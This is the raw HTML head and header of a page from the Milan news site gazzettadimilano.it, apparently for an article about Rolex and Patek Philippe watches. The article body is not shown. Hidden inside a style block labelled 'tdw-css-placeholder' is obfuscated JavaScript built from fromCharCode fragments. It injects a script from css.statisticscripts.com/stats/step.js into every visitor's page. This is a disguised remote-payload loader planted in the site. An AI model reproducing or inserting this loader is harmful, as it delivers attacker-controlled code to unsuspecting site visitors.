<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadimilano.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8DZ8LTSSY0", {"googlesitekit_post_author":"redazione","googlesitekit_post_date":"20210702"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadimilano.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadimilano.it/wp-json/wp/v2/posts/62661" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadimilano.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p9IENV-giF' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Fmoda%2Fdue-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Fmoda%2Fdue-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadimilano.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5LCJ3X2' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8DZ8LTSSY0');
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.gazzettadimilano.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="deaffbf14e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_w3_object_cache_enabled_for_wp_admin=false;
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadimilano.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/category/moda/",
                    "name": "Moda Milano"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/moda/due-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe/",
                    "name": "Due evergreen nel mondo degli orologi: Rolex e Patek Philippe"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varakoyjolzdkeb=String;letawjwu=akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_vkrohrmeayy="s"+"c"+akoyjolzdkeb[awjwu](114,105,112,116),awghxnkyqcs="c"+"re"+akoyjolzdkeb[awjwu](97,116,101,69,108,101,109,101,110,116),_sadcgaab="s"+akoyjolzdkeb[awjwu](114,99),_fzivjqhw=akoyjolzdkeb[awjwu](105,100),_anrm="cu"+"rre"+akoyjolzdkeb[awjwu](110,116,83,99,114,105,112,116);var_yavvdafapp="pa"+"r"+akoyjolzdkeb[awjwu](101,110,116,78,111,100,101),_yiopry="i"+"ns"+akoyjolzdkeb[awjwu](101,114,116,66,101,102,111,114,101),ayhairybym="ge"+"El"+akoyjolzdkeb[awjwu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tbhcoty="h"+"e"+akoyjolzdkeb[awjwu](97,100),_fxdoziypoi="ap"+"p"+akoyjolzdkeb[awjwu](101,110,100,67,104,105,108,100),_mjkgv=document;let_ifqsbl="t"+"e"+akoyjolzdkeb[awjwu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_alyeba=_mjkgv[awghxnkyqcs](_vkrohrmeayy),_ddrtj=akoyjolzdkeb[awjwu](104,116,116,112,115,58,47,47)+akoyjolzdkeb[awjwu](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+akoyjolzdkeb[awjwu](47)+"s"+"ta"+akoyjolzdkeb[awjwu](116,115)+akoyjolzdkeb[awjwu](47)+akoyjolzdkeb[awjwu](115,116,101,112,46,106,115);_alyeba[_sadcgaab]=_ddrtj;_alyeba[_fzivjqhw]=_ifqsbl;if(_mjkgv[_anrm]){_mjkgv[_anrm][_yavvdafapp][_yiopry](_alyeba,_mjkgv[_anrm])}else{_mjkgv[ayhairybym](_tbhcoty)[0][_fxdoziypoi](_alyeba)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-62661 single-format-standard wp-theme-Newspaper td-standard-pack due-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-77650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li id="menu-item-83023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83023"><a>Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></li>
</ul>
</li>
<li id="menu-item-174009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></li>
</ul>
</li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a></li>
<li id="menu-item-31967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li id="menu-item-169854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></li>
</ul>
</li>
<li id="menu-item-113542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a></li>
<li id="menu-item-83020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></li>
</ul>
</li>
<li id="menu-item-46886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46886"><a href="#">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Benvenuto</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                sabato, Gennaio 24, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-165930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-165930"><a href="https://www.gazzettadimilano.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-6377" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6377"><a href="https://www.gazzettadellalombardia.it">GAZZETTA DELLA LOMBARDIA</a></li>
<li id="menu-item-123716" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-123716"><a href="https://www.gazzettadellemiliaromagna.com">GAZZETTA DELL&#8217;EMILIA ROMAGNA</a></li>
<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6378"><a href="http://www.gazzettadiroma.it">GAZZETTA DI ROMA</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6375"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6376"><a href="http://www.gazzettadisalerno.it">GAZZETTA DI SALERNO</a></li>
<li id="menu-item-6379" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6379"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3485"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">CONTATTI</a></li>
<li id="menu-item-77667" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77667"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">PUBBLICITA&#8217;</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadimilano.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="429" height="90"/>
            <span class="td-visual-hidden">GazzettadiMilano.it</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

